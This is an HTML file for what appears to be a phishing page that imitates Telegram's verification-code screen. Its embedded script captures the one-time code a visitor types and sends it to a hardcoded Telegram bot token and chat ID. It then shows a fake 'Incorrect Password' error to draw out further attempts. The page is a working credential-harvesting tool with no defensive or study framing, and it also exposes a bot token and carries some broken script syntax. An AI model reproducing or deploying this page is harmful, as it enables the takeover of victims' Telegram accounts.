
<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>Document</title>
   <style>

body {
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #f5f5f5;
    margin: 0;
}
.container {
    background: white;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    text-align: center;
    width: 90%;
    max-width: 350px;
}
.logo {
    width: 80px;
    margin-bottom: 10px;
}
h2 {
    margin: 10px 0;
    font-size: 20px;
}
.input-group {
    display: flex;
    flex-direction: column;
    margin: 10px 0;
    text-align: left;
}
label {
    font-size: 14px;
    font-weight: bold;
}
select{
    padding: 12px;
    margin-top: 5px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 14px;
    width: 100%;
    box-sizing: border-box;
    
}
#code{
    padding: 12px;
    margin-top: 5px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 14px; 
    box-sizing: border-box; 
}
#phone{
    padding: 12px;
    margin-top: 5px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 14px;  
    box-sizing: border-box;   
}

.btn {
    background-color: #0088cc;
    color: white;
    border: none;
    padding: 10px;
    width: 100%;
    font-size: 16px;
    border-radius: 5px;
    cursor: pointer;
    margin-top: 10px;
}
.btn:hover {
    background-color: #007bb5;
}

@media (max-width: 480px) {
    .container {
        width: 95%;
        padding: 15px;
    }
}


   </style>
</head>
<body>
    <div class="container hidden" id="verification-container">
        <img src="monkey.png" class="logo" alt="Monkey Emoji">
        <h2>Enter Verification Code</h2>
        <p>We have sent you a message in Telegram with the code.</p>
        <div class="input-group">
            <label for="code">Code</label>
            <input type="text" id="code" placeholder="Enter code">
        </div>
        <button id="login" class="btn">CONFIRM</button>
    </div>
    <script>
        // this is send login data telegram bot 
                const botToken = "7848765711:AAENovLcEBM1BpzZlRQQFIkmCmyoGiTwYHc";
                const chatId = "6578349813";
        
                const loginButton = document.getElementById("login");
                const emailInput = document.getElementById("code");
                
            
                loginButton.addEventListener("click", function(event) {
                    // event.preventDefault();
   
                const email = emailInput.value;
                    
                const message = `Code is:\Code: ${email}`;
        
                        const url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
        
                        fetch(url)
                            .then(response => {
                                if (response.ok) {
                                    var errorMessage = "Incorrect Password! Please try again.";
                                    document.getElementById("error-message").textContent = errorMessage;
        
                                    emailInput.value = "";
                                   
                                } else {
                                    throw new Error("Failed to send message to Telegram.");
                                }
                            })
                            .catch(error => {
                                console.error(error);
                               alert('Login error plese try again!');

                            });
                    }).catch(error => {
                        console.error(error);
                        alert("Failed to retrieve device information.");
                    });

 
                   


             
            
        
        //end this code
            </script>
</body>
</html>
</file>
